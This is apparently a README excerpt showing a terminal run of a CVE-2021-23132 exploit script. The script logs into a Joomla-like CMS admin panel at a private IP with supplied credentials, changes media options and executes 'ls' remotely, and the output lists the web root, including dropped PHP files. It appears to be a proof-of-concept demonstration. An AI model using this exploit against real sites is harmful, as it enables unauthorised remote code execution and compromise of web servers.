 ls
ki10Moc CVE ♥ 16:56 python .\cve-2021-23132.py -url http://192.168.134.129/ -u admin2 -p secret -rce 1 -cmd ls
[+] Your target: http://192.168.134.129/
[+] Getting token for Manager login
[+] Logging in to Admin
[+] Admin Login Successfully!
[+] Setting media options
Directory mode:
administrator
bin
cache
cli
components
images
includes
language
layouts
libraries
media
modules
plugins
templates
tmp
1.php
2.php
LICENSE.txt
README.txt
configuration.php
htaccess.txt
index.php
ANIK